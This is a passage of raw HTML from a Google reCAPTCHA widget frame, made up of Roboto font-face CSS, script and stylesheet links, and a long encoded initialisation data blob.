}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="kyzTMiqfoPbuUeeO05irBg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="kyzTMiqfoPbuUeeO05irBg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kyzTMiqfoPbuUeeO05irBg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JMKcWhbDh8OEwoNTw7QTEsOZCyrDghPCqBoyw60Hw4TDu8Kcw7jCm2IRA1puUMOzMMO/K8OOw7TDhSl0wpvCmMO/Rw8jdcO2QMOYwpbDtMOoLBfDocKiw4Qww6IEWyjDmcKOfQ/Cm3xQw47CoMKubcKpwqrCjV8Qw7zDtcKGCsOPBsOYwpAMAHnCkzQld0hMwo7CrSQtMMKAw4LCpyjDkMOXwqEeDw3CllvCm8O3wphgElRKwpkgQWzCtg/CvsOaQzsQwqjDmggtYHUYeU4GWxzDkhV9w5EJw55dIcK4w4ZofMOmXMK9woRcw5A3cwZ2w7zDvmZKw5V5J8OTw4UywovDp07CswgEZ8O+w75mwqJBecK5wr/[base64]/NQDCpwhiS8OsQjrDmyctZMKtw7FnIGBoVcOxw75CBcK4JcOtOFBCAnXCi8OlbcO+fE3Co8OoJSjCnTvClygKw4nDpnkDfcO3wp3DrUU7Hj0Ow6fDs8O6XCEsNcOcOsK2w47Cn0/DoMOrFsObw5dXw6nCucKCw6nDmFrDmVDDm8OCw5rCrXbCkXTCpsKnw5Igw6hBwr1SWzcTw7nDkcK8w4Aqwr7DsMKMQsOlwrR2HsOUw4UzIXDCtH1iw7l3w7s9w5oDwq/CusO5HEPCtWnDginCtTPDtMKvwpLCm8OpbsOIdcO4XE5tw4lWw4bCh17DpsOZBMOLw41Ow4PDpAJxOTDDsCvCvB1WwrDDjz4QHzrDscK0ThxAw7hJR8KjMGvCvjZeN8OPw6hrw5bDtcKXeA/DmcKhwpJpAsO+eE7DsTomwoBVw6J1FWUlwrHCh8OWw7oFL1pJETnCo8KUCsKVacOVw5NBbg8Qwooyw5jCs0cAw4LDl8K2EsOGAcKwOMKsQ17CiHNKUXzDicKSwp9BMMODwrPDjcKRYE/CpxDDk8KbAcKGwrYnwrTCgMO4wrHDuMK/dcOjw5nCvT47DsO6wo/CscO9HnTCi2oJE8OgFzJUw7LDp8OmZnbDmFkcV8Ocwo1WR3txfFzCj8KMw5ltdsOVMVHCmAjDgMK5w51owp0owr/Dj3HDkm0zwqDCr8OiwpJ/OsK6ZcO1MwPCgMKgE1c6wpJODHoeQGbCnsKiw7YIQmp2KcO7wrXChFvDvsKRw6Nww5l2w7DClMOID3EDb8Obdz/[base64]/Dt8OwPsKZwqPDkXzDuk3DsGbCtk87w7E1RsO+w7DCjsOQw4I2wqnDpcOgYhxOwrt7YcO4JH1vwoYnwrrCpltDLErCiDTCj8OPw6VHT8Ohwr8wwrggw4fDh8KlBiFcw7HCll8KVcKMEcKiYcO/[base64]/DiMO/[base64]/AsO1LmXDkmTCisOEBH/[base64]/Cj8Ojw4vDj8ObJMKhKxsEPlRawq3CkyQmw63DiHPCvG8bwq/CkcOow7HDtBPDocOAAEMqDMKqw7rDrGBTwofDkMOFwpTCosOcTGzClFhIdj5GbFXDpW/CnG/ChH4Bw7Yaw5zDgsK+G2Ufw6HDvcO5w4E7Z2/Di8KSasOMZsKuB8Omwr1TMG8Dw5NEw7PDjmHDvMKneMOXw5XDlsKUwozDigZnehh6w4dBEMKIw6U1BAbDugHCjcOdw5nDpsKgw6TCn8KiLFrDr8K9wo3Co1/[base64]/ClSvDoBB1V1PDmG3CuMO+wpJawpXCljrDm8OdwoHDksKObAIFwozDtsOzDMO0w4vCg0zCgyzCn8OJworCr8K4Hl/DhGzCsHjDgsO5PMOcQUpaJ2IXwpLChgZAw7vDgcOJY8Oww53Dj0dkw6B6T8KlwoxEFGhVHiLCuGPCqkNvYcOVw6h7VcOJwoMsexvCk2sow7PDpMKLecKcdcKMJ8OPw4jChMKFw4dAwp1oQcOraxzDv35Cw4XDjwnDjTYOw40nHcKpwpJhwo/CpcOSw71FSQZVwo/CssOCMGnDjcKuHMKBw5QXwoFJHcOuRsOIAMKxwr8KI8K5UxfDlUcmbHgOw7bDhjkjworDvcKObcKwVcORw7DDpcOkG0XDk8OtLGQzw4PCkMOzLsOHDSnDk8OVfQbCocKTwqRGw5dKwonCmMKWeF9YMMOrUn3Dp3F3CMOCI0vCoMOVwrlMXiLCmx/CumPDuhvDtDdxw6lbw5fCq0vCrxAFSsO0YToFw5jDt8K2b1/DhTTDusOZwqMbwoMMwqkdeCrCsgLCosK7w6tgwqEsUmUGwp5BHsOpXcKqZ8OOw75+w7jCmS46w57DlsKvXC3CqsKmw6M1wo3CkMKnEsOJXkbCpijDnCfCnT/CtgfDpCpJwrJ4wrXDusO6w78dwoU4GcOsFClAw4/CosO2w7PDnFxOwoQxw53CtMOqw6VQcR/CmMOJUMO4w707w6nCl8KJIsKyL1lMw48xAn0Tw4XDoUnDlAbCrsK/w7QWBlbDtMKaB8K3wrk0FyzDoMKWHsKPw4HCmsOXZcKaPh8uTcKUCDVRwpTCocK8O8ORw4gmP8KcJUUFcH5Zw71ITcKVwqbCi3jCvn3DhWsFwqHCi8Oqw6/CvsOWdMKIXWIbwrsjw6gIccKSw41EKDVJw7xdbQ9HFMOOw7vCncOEW8O6wrfDpC/DnjjCpH3CgBV3DMObwoEwwpxVw5grwqhcwoXCpjnDgH5CIR9hQSvCnsOjRsONbgbCisOww4ZSJ1oZBMKnw4gtByZowo10O8KtwrMeCgvCnWLCvcKGw6QRYMKtCcOnwprChMKDwos5OsKde8OhfsKUw5dGQcOIOT09DMKMMU/DksO2w5N1K8OJBD7Dk8KRwo7DgcKnwptAIX1SUUsfw5rDuSAKwrBbembDsybDhcKoHsO1w7zDjC5eSWzCmXvDqkHDpMOIE8KUw5/[base64]/DosO+e8K7w6zDs8OTXMKiaATDk2HCnjgrwqPCtsOqczXCqMODe8KSwqwDw4LDmSMewphuCF5Qw7/CumLCu8OPEsOZw4jDv8OQwprCqz3DnMKWT8OWwpQ2wq/[base64]/ClcK+FcKIDcKXEMKKZ8OqTMKNIG0HBsKhwqYiw7TCgsKAw6doOFnCjsO0w5rDrhNiFR8Yw5nCh3gHw6bDqkTDnMKHwos7ISHClcK2PQDDjMOVcXfCii/[base64]/DoWfDv8OJNsONw5JBw74eI8ONwoHDgMOYVXnCuCIyASXDjChDwr48wpzDk0Y6JlzCv1wfLsKoUH8ww5MMCx5Kw6LDlcKONxZRwoV4w5p8w4IQZMOia8OVwofCp8KHwrzDssOmw51Tw5zCuA9rw7rDtj/CiMOUIzvCsDHCr8OEL8OvIyQhw5MWw6APOynCr1tjwooww75wGF8GaMKnKcKWVsONAcOxwr9yw6zCsMO0BmLCpgt5wqM3J8Khw4jDmnxDfzTDpgXDpGhyw6jCoQ42Y8O5AT/Cn0nCk2dnRx3CusOSw65KLMKXCcO4w5F/[base64]/[base64]/[base64]/OMKiw41KVS1ow71swp/DqMO/SsOVUDbCucOkw5hNw7/[base64]/w5rDrUfDgULDvcO0w5TCvSQSLMKXwrzCkAvCu3DDoMKdwoXDhsOiQVN3elLDk14zWmBbM8OJwpvCmVBzTWZ8VyHCjcKOYMK4ZMKcHsKrPMKpwpVEMSzDi8ObXgbDkcOFwpsVOcKdwpRUwp/DkDRhwrLDnBYtBsOeWMOrUMOyGGHCi3fDlQ9/wonCuiLClHRxHWbDhMK5EsORVSrDkUJ6KMKdwptHBDzCmCt7w5pww6DCq8KzwrFaRmzCtzTCjwADw6PDojIKwr/DqBVIw5HCnQNFwpfChgMjwpQPwp0iwogQw49Rw4EiMcKWwpnDjWXCvcOyF8KKQ8K4w7/[base64]/CigdPbmTCvWXDkBJ1w4w5TcKZbDJywpQPMgtMwo7ChRTDvcOgw7JTMsO1O8OfNMKRw4gkCcKmw77DvMOiVcKFw7DCk8OtFkjDmsKZw7YkRm3CvS3DhjwAH8OnX1U5w6jCiWLCjsKgT2rCj3kjw6hAw6/CksKSwp3CosKXQyHCsn3CjsKiw5XCnsO7R8Odw4ZPw7bCqcOlFREWcz4AK8OTwqXCm1jDoVTCszA9woIlwqDCqcOnDcKTMA/Ds100YMOjwpPCoEJsZmgtwpTDiA1Ww4ZSbTvDvVjCoSEDZ8Kmw47DnMKRw4o5GFbDlMORwoLDlsOPV8OQUsONWsKTw7TDjHbDjDnDpcO/McKMFC/CtW1CasOLwrgXPMKjwpsyE8Osw7pAwp0KN8OgwqDCosKhcWBwwqfDpsKMXD/DowTCtsKTKjrDggFPIHUsw57CnUHDmDXDkjMre0rDpizCsF9IahAcw6/CrsO0TkLDnUBmPipATcOuwqzDq15Fw5wyw7gww5MLwrHCq8ONGh3Dl8KDwrcEwoLCq28Xw6Z3MAMXCWrCpWjDuHgGw6FtdsOPBQUGw47CncOuw5zDjg8EHsOZw49BZlQzwrrCkMOpwq7DiMOuw4nCkMOZw7HDtsKDdk9xwrHCmxshIk/DhMOlHcOuw5XDqsKhw6NAw4jDv8KQwqXCmcOOXXzCiHRBw7PClyXCtWnDl8Kvw5oMasOSTMOGJQvCqRUxwpLCjsOYwpggw77DucKYw4PDkk9Mc8Orwr/ClcKyw5h6W8O9A0rChsO/JiHDlcKQL8K3V19eWX1cw7UeHTkGZsOfPcK3w4bCgcOWw70pTcOIEsKiIxRpBsK0w5zDj3fDmXLCilfCiy5lB8KJecOyw69Xw4wUwqhrPzzDiMKLXzLDqcKAXMKbw4VLw4ZjOsK+w5/DtMO+w5HDlSnDocKiw5DCs8KUI3vDslhudMOqwr3ClcOswq1bD1sgZR/[base64]/DmTd/OUpyZ8KBw4UbfRktIMK/cjfDmMO0PVvCt8KdQcOqDmXDr8Kww5BDHcKiw4pmwrLDr25vwrrCtmDCmUnCu8Obw5/DkXc7OcOYw44afhnCosKYMkAEw6UrHMKRbzp9TMO7wptWW8K2wp7DoVDCtsKAwq8qw6ZgOMOew4A7T1M5QT1ew4h4XwrDiDovw5HDpMKveCYpSsKZVsK/CC50wqvCq3RTTwp/JMOWwrzDrh13wo5Hw6k4KUrDoA/DrcKvMMKjwrnDmsOZwpfDgsKfNxjClsOtTjXCmsOWwqhDwqjDscK9wod2V8Otwp8TwoErwoLDsF4nw6JYR8Ouwp4pAcOPw6PCn8O5w5Yuwr7CiMOJQsOEw7xXwrzCizIsO8OXw6wqw7nCpFnCoHjDpxVDwrd3RWvCiGnDpyxNwqXCm8OONQxWwrQZM1vDgsK0w53Cgh/DuRzDhhjCmMOQwot8w5Ypw7vCj1bCqcK9XcKYw4M2RWxmw40+wpJzV3t7Y8KYw4R+wq/Cu3FkwpjCoXnDhlTDpnc4wqnChsK3wqrCsRUjw5d7w5xBScOawoHCvMOMw4bCj8O7L0gKwpvDocKucybCkcK8w5MXwr3DrsKKw5YVa2PDl8OSOynDtsKmwohWTxJfw5FAE8OTw77CtcKPMUISwoQ/d8O5wrN4Kgxdw7ZLQmHDj8K9TiHDmWMqXMOJwpbCisO/wofDiMOkw6Jvw73DrcOrwrAXwo7CosOlw5vCs8O+BiA4w4XCvcOOw4rDmwIpES9Vw7vDjsO8IXfDil/[base64]/Z3suAsKJworDknPCv8Obw5jDsmbDtMO3SjfDkR1NwqF4w69lwp/CicKZwoYJEcKQSRHCuQDCpRfCuj/DiVtpw4LDm8KVNg4Ow7JDSMKvwo42W8OTS3pXeMOxIcO5bcOxw5rCrHHCqRIaEsOsfzTDuMKfwpTDg0hgwrhJSsO/[base64]/[base64]/CiHxbw4nDpiwILVjColtPwprChmfDgk/DucKlAkYkw4jDhybDtBPDrcKIw5PCisKEw5Zxwp14X2PCsGVzwqPCisKVJsK2wrXCpsKbwrEuO8OmEcO5wqBiw794TUImHw7DvsOoworDpiHCpDnDrWTDqjc7TVwZcTzCvcKjS0Enw7LCq8K5wp1+OcOHwqRLVgbCiWsJw7fCscOhw7/DjlcsJzPCs2g/wplSKsKGwrXCjDfDnMO0w4cdwrYwwr1xw5wswp7DkMOYw4fCi8OsI8O9w4liw6/[base64]/Kn3DiD0tNsO+wpjDh0knwqrCmMO8UGIhwrbCqsOUw4rCp8OcdA8LwplWwofDtiU/eEjDvxHDq8OZw7TCjxhRKMKYBsOJw5jDgnTCr3/[base64]/[base64]/CtMKIwrM4TlLDhsOqwqLDuMK8w6dEwpnDiUgoTFbDmRXCog96YnjCvicCwo7DuRMEB8K7GnxFc8KOwofDkcOjw7fDu10/[base64]/w6ANASLDvcOYwo8Wwo9UwpfCrhFnw4IZwrbDtR59w4hwEkzCkMOUw4UVbUMMwq/Ck8OlF0l3H8KKw5M5w49CbS8FaMOSwpoNFmhbbj4iwoZYZsOiw6xkwp8vwoPCpcKFw4FXDcKsSnTDh8OPw6HDqMKWw5RcE8ObdcO5w7/CsR9FPsKMw4HDlMKCwqgDwoLChwwVYcKCYkwBJcO+w4IUP8O/WMOPWkHCunMFAMK3TTDDtsOfIRfCh8Kcw5PDocKMTsO+wozDuErCg8Onw7TDgibCk0PCkcOFS8Kvw6E5VztWwpYOIyACw7LCscKxw53DtcKowqjDn8Kiwo9NZMOlw6/[base64]/LMKqQcOww7dPXhvDhcOUw7zDgcOmwpDClMKSwrcCE8KhwovDgMO7ZQfCkcKXYMO3w456woHCsMKiw7B8LcOfTcKiwqAowpXCvcKASlLDpMKxw57DhG4dwqdHWMKowpQyXFPDosKQA1hrw6HCs2Fqwp/[base64]/DjnnCgcKsbis9EljCk8KOwr0twoMLZsKeWsONw7vCn8O2ZnZwwr9wUcO1CsKswq7CnktuCsKew51GIQAKKsOYw4fCg2jDrsOpw6PDscK1wq/CgcKkIcK1fTQdX2TDtcK4w7srbsKcw7bCkT7DhMOUw6/Dk8OQw4LDicKVw5HCh8KdwrkYwotlwprCuMKhQyfDqcKEB21jw48lXgsTw7HCnHDCjFvClMOnwpIXGUvCtQdAw6/[base64]/DuTBFw68tUU3CkVDCt8Kbw49lB1wnw4rCvcKzw4zCrcKOFnsNw4UKwolcASN1RMKHVgPDisOnw6nCpcKgwrrDiMKfwp7CvDTCjsOAPwDCgyA9NkhFwqHDpMKLOsK6W8KKJ1/Cs8K8wpVUG8K7JFkoT8Kyb8OkVirCuzPDmMOPwpLCnsOqT8KDwqjDisKYw4jDmXQHw7Qgw4IwPi0tdBgawp7ClCbDg0/DgDHCvzfDq37CrzPDncOJwoEJBXbDgmpZHMKlwoEJw5bCqsKTwrwFwrglBcO8ZMK8woxGBcK7wp7CksKfw5ZLw7tcw7Y6wpRvG8OiwpJQNAjCpUAVw6jDkh3CmMOfwqwxHFfDuWVZw6FFw6A0HsKQM8OpwrMgwoVgw4tew51Ve2/DghDCqRnDoUVcw4fDmMK3Y8Okwo7DhcKdwpbCrcKdwqzDmMOrw5zDrcKdSTJTe1VqwpHCkBJtccKCP8OrMsK2wrcqwozDkg98wrcOwqtDwrJvTzkRw6wcDCw/[base64]/D8KlwqQ8wq59bioqbMKqw4UzasObw7/[base64]/Dr1XDkMKqw4w/BlLDkkLDsMKie8KAVsOrEMOObDHDpXNiwoBXUMOCGT4hfQtkwpnCnMKCMnTDgMOlw73Ds8OJWEIKWi3Dh8OBRsOHBjoFHh59wpjCgjpzw6vDvcOCKAs1wpLCiMKmwqQpw7scw5HDl0BNwrEbFhMVw7XCv8Klw5bDsl/[base64]/CuMK4WcKAwpjDjMO6w4R6w5bCnXpVOlrCn8OMw57DhwrDusKKwr0nLcOYLsOlcsKGw5hJwp7DrTTDmAfCjVnDoxbDtRbDuMO3wp9Sw7vCiMOywrlKwrVRwqoxwoFXw7rDj8KRVx/DoCvClnrCgMOMcsOcbMKfLMOgT8OfJsKuOh9bYCrCnsK/P8OvwrZLHhwsJcOFwrpdBcOBJMObNsKVwqbDjMOSwr8rfsOtMyvDsB7DmkLDsVDDphIewoQ2ditdUsKKwozDkVXDoCoxwpTCom3DqMOMVsOEwqZnwofCusKswqhLw7nCpMKaw5p2w65EwrDDkMOAw7HClRbDiTTCpsKlaxTCrcOeL8OmwpDDoV7Ci8Oaw6RrXcKaw7Y/C8OPVcKfwqgZcMKGw4fCkcKtaj7CjCzColwRw7Yre2w9MyDDrGzCtcOtCzpEw5wTwpNWw7bDrcKjw7EiKsKGw7hZwrobwp/CkzrDiVHCjsKcw5XDsQjCgMOmw5TChyzCncOha8KdNRzCuQ3Ckn7DkMKRd0FFwqnCqsOEw5YTCygbwq3CqErDgsKnJiPCkMOXwrPCs8OewprDncK8wqkPwrvDvnjCmDnCu2fDssK6FU7DjMK6N8KtZcOWLn1tw7TCkkXDki0Ow5HCj8O7w4RoM8K/Az1wAMK5w5Q+wqHCusOUHMKTTDV7wqLDrHzDlFAQBCTDjcKWwpxcwoNhwpPCh1/Cj8OLWcOUwq4GPsOVKMKKw5jCpmd5YMKAb17Cv1LCthMMZsOxw4LCrXEOL8K1wol1AsOGaBfCuMKDHMKpb8OqCj7Cv8O4CcOCJnwTOmHDn8KQEcKHwrNsAUp2w40OYsKUw7HCt8OjNcKCwopeaEvCs2nCl0lVJ8KlLcOjw6PDhQ3Dk8KgD8O0B3/ChMO9CRkafCbCuRPCk8OIw4XDmDXCnWx+w48lbz8LNHJQbcK7wo/[base64]/DnMOSwohdO8KSwrkVJcKmXCJyw7XCh8K+wqXDlQgiaVVtTcKow5/DpThFw45HU8OuwpZXTMK1wqrDpGhVwpxHwqx4wpgzwpLCqh7CncK7GybCnEHDtsOGTErCusK2WRPCu8O0WG8Qw43ClFXDpcKUeMKZTynClsKiw43DlcKZwqjDlFsjc1RAbcOzCRN5wr1+YMOkwp56JVwhw53DozUXPTJVw5zDncO/[base64]/wrrDmm7DvMK8ZHFPw48kwpA/fcKYTV8wfcO/[base64]/CmgV2I8KfLnfDgMOWDMKXWEbCpcODH8K5ZVvDuMOCTQHDsgrDu8OsDcOuKT/[base64]/[base64]/[base64]/CscKcwqgqA8K/YcOiwqpYUF9tNB0FMMKDw74bwpvDmVBOwoTDoF0VXsKRPMKhXsOYeMKvw45sCMOww6IywoHDvQJhwq08OcOtwo8ODRJ2woUDCEDDi0BYwrNjAcOTw6jCsMOcITZrwr8BSB/[base64]/[base64]/IcKewoAywqsmwrgwwo4DWMK/[base64]/wqRdw5MLwpjDvwsIR8KRCsOXw43CqcKzw6tJw6PDmcKywpDDmFciwrsKw4/DtjjCt33DnXDCkFLCtcKww5/Dv8Obanxnwo14w7zDqWvDkcO7wqLDiEZ/Kw/[base64]/wqfCr8K7QsKLwrrCvRfCtGDDkTJjw6XDtCnCqsK+EyUgWMOvwoPDqCZ4ZhfDtcOZT8Kcwq3Dh3fDtsOnGsKHXEQRWsOSdsO+fi8XZsOKaMK+wp3ChcKkwqnDpg1aw4pVw7jDgMOxN8KWWcKqKcOHBcOCUcKtw7/Dk3/CimHDhCtkY8Kiw4LCn8OewobDrcKmWsOtwpvDvFMXAxjCviHDrzNIL8KMw7XCswjDn30uPMOwwqNtwp9KXyvCjFgxUcK8wq7CmsOYw61vWcK5AcKIw5x6wrshwo/CiMKmwqsBTm7DpsK9wrMswowbKcODccK6w5vCuSJ4dcOuOMOxw4HDvMOPFwR+w6jCnhvCuATDjhV0HBA7CB7CnMOyNyklwrPCgnvDmnjChsKwwqPDh8KKK2zCoRvCm2B3XE7DulrCihjDv8OKSE3CpsKIw4rDvSNsw4NhwrXCvx/CmsKCP8Kyw5fDpcOBwqzCtBZSw6vDqBlow6fCqcOFw5TCnUN2wqbConDCucOqDMKkwp7Cnm4bwrkka2rCgsOfwq8Cwrc9eUBUw5XDv19Xwr98wq/[base64]/[base64]/[base64]/w55gK8Kbw5nDj3nCr8OIwoTDoMK0w64VBcKEwrwWw51zwqMffMKDA8Opw6LDhMKAwqvDhX/CuMKkw53Dp8Kcw4xdfzUIwrvCmBXDvcKueF1COsOjb1Bhw4jDvcObwoTDuTZcwpQYw511wpjDvsO+AUA3w6/DgMOyX8O+w7BBI3HClcOvFzZHw6JhWcKAwrzDmhjCk0vCnMOOOnHDt8OXw4XDkcOQUXbCv8Ogw54mZm7CocKcw4lIwrzCoGR7aFfDgyrCosO/Lh7ClcKqfUV5BMOeBcK8D8OpwqAXw7TCoRZ5eMKFBMKuJMKGH8K7QDTCtg/Cig/[base64]/Dj8OJKcKkwpwnPMOfasOVwrjCrF3CozRpLcKAwoA6DE1BWkMpMMOfcFzDqsOMw6kPw5RRwphgJy/DjT/CpMOPw6nCnWE4w57Ckk1bw4PDpxrDh1IZMT/DlsKvw63CsMKJwpF/w7DDtQzCisOmw7jCrGDCmxDDssOrVU9AGcOUw4V+wqTDnGNlw51Lwq5RMsOKw4ogQTrCjcKNwqx+woM9ZMOHGcKQwopFwrFCw4Faw5TCvCPDn8OsZ13DkDlyw7rDvMOJw5BQFDDDoMK/w6J+wrJAXx/Cu3Ntw6bCvXQcwqEcw7nCuA3DhsKBZzkFwp0jw6AWaMOIwpZ5w6zDoMKKKCkySWgpags4NBzDp8OfJ1hkw6fDisOWwozDo8Oiw5N5w4DDnMOow7DDuMORCCRRw4JxGsOlw5PDjCjDjMOnw64YwqQ/HsKMC8OHN0/Dv8Kww4DDtW03Mjwww7NrWsKVw43Du8OIVGYkw4BOecKBeEHDmcOHwpFjIMK4LX3CkMK6PcK2ElILRcKAOS05IVA4w47DksONL8OKwpBeRhzCj0/[base64]/CtzEZwqskbFHDoyPCmRzCtsKtMMKDOF3DocOgw67DvXRFw5rCvcOkwofCtMObA8KuAXlbD8Kpw4w5BBDCkV3Ci3rDkcOcFEEWwrNLXDU3XMKqwq3CicO1d2zCoDExZCMFNkvDnVRMEAvDrnDDnE58WG/CrMOAwq7DlsKCwoTDj0VGw6nDtcKewoVtLcKrQcObw7klw6InwpbDksKUwqtEI3Fqd8K3VSUfw556w4FvZHcPYBjCjy/[base64]/CvMOMw41Fw7wLfsKhw4BMw5ZowojDg8OzwocuGFJzw5fDscOmIMKSfQ/ClD5Kwr/Ci8Kcw40BATprw4vCusO7chcBwrzDpcK9fsKvw4/DuERQZmjCrMOVdcKSw43DhyfCkMKmwrfClsOAX1d/d8OBwrApworCuMK/[base64]/Cv0wNWMKfO8KddcKrw6Eqw4MXw6oPw74vMEYDNx/DrXocwrvDj8KhLADDqF/[base64]/[base64]/DunQ9EMKAwoF/wqTCpsKVOVXChsKkw63DgQkqw7